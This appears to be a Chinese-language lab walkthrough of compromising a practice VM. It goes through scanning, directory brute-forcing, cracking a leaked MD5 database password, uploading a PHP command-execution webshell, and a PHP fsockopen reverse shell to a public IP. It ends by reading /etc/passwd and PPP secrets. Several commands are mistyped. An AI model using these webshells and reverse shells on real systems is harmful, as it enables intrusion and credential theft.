地址:192.168.100.138

信息收集——主机发现



1. 查看Kali的IP信息;(IP:192.168.220.128)



2.扫描主机(netdiscover)

netdiscover -i eth0 -r http://192.168.100.138Netdiscover: -i 指定网卡 -r 指定网段

信息收集——端口扫描



1.扫描端口(masscan nmap)

啊咧 好像不太行 那就用nmap了



提示"130错误" 查了查发现是编码或者字符一类的错误 不打紧 我们想要的端口信息出来了

这里我们可以看到 IP 的80端口是打开的

接着我们就下一步

信息收集——目录扫描





先进入192.168.100.138,出现了那么一个界面

御剑

看它的源码好像也没有什么发现



那接下来就是常规思路,爆破网站的目录

gobuster dir -u http://192.168.100.138/lot -w /user/share/wordlists/dirb/big.txt -x php txt

目录查询



在database目录下可以看到数据库lot_db.sql的信息,下载下来



发现数据库密码(未解码)

密

密

密码为MD5加密 通过解码得

在admin目录下输入账号密码

4.文件上传



上传一个带有一句话木马的2.php文件



并在HOME中找到上传的内容检查



使用蚁剑连接

5.反弹shell

关于服务器防火墙命令

linux常用指令



在服务器端(攻击机)输入nc -lvnp 6666(前提是我们已经打开了服务器6666端口)(-l 开启监听 -p 指定一个端口 -v 显示详细输出)



先将一个带有<?php $a=$_POST['a']; system($a); ?>的1.php放入到靶机(被攻击机)(需要打开蚁剑放入到连接的目录下)的网址下如:http://192.168.100.138/lot/admin/assets/uploads/maps/1.php

因为菜刀连不上,我们直接添加一个php来执行系统命令

< ?php $a=$POST['a'];system($a);? >

传入参数并以系统命令执行

我们先访问此链接进去后检查进入hackbar

a=php -r '$s=fsockopen("101.35.125.7",6666);$proc=proc_open("/bin/sh -i", array(0=>$s, 1=>$s, 2=>$s),$pipes);'

这样我们传入参数,相当于对方服务器主动连接我们的服务器,并进行读写

101.35.125.7为服务器公网IP



发送后服务器端

这时候可以用ls来检查是否成功,如果成功则会列出该目录下的所有子目录与文件

6.获取root权限



输入cat /etc/passwd

发现root用户和ppp用户



cd /ect/root

cd /ect/ppp

ppp用户中可以查看相关文件



在chap-secrets下寻找到ppp用户的密码



使用su -与su不太同,使用su -时会失败。

使用su ppp指令切换至ppp用户,并输入id查看

提权成功

评论已关闭